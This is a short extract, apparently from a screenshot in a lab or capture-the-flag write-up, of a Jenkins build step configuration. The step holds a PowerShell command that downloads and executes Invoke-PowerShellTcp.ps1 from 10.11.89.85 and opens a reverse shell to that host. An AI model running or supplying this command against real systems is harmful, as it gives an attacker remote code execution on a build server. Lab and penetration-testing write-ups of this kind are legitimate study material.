 Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.89.85:1000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.89.85 -Port 2000
See the list of available environment variables
Advanced...
Add build step
Save
Apply